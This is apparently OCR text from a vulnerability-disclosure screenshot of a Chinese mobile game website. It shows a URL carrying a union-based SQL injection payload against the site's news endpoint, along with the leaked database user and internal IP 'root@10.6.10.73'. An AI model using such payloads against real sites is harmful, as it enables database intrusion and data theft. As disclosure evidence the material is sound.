 baozouwushuang.com/index.php?c=news&m=get_news_by_id&id=104%20and%201=2%20union%20select%201,user(),3,4,5
首页 新闻中心 游戏介绍 游戏充值 常见问题
HOME NEWS INTRODUCE PAY QUESTION
iPhone官方版 iPad版 iPhone越狱版 Andro
v1.0 v1.0 v1.0
root@10.6.10.73
3
开始游戏
GAME START
www.wooyun.org